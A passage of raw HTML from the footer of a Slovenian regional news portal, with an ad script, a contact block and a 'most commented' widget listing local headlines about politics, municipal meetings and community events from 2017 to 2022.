ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#7a0f081f1e1413090e0c153a1715101f0a151e081b0c101f540913"><span class="__cf_email__" data-cfemail="92e7e0f7f6fcfbe1e6e4fdd2fffdf8f7e2fdf6e0f3e4f8f7bce1fb">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697094234027a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697094234027a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697094234027a = new tdBlock();
block_td_uid_14_697094234027a.id = "td_uid_14_697094234027a";
block_td_uid_14_697094234027a.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697094234027a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697094234027a_rand","tdc_css_class_style":"td_uid_14_697094234027a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697094234027a.td_column_number = "1";
block_td_uid_14_697094234027a.block_type = "td_block_7";
block_td_uid_14_697094234027a.post_count = "30";
block_td_uid_14_697094234027a.found_posts = "6136";
block_td_uid_14_697094234027a.header_color = "#";
block_td_uid_14_697094234027a.ajax_pagination_infinite_stop = "";
block_td_uid_14_697094234027a.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_14_697094234027a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_697094234027a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

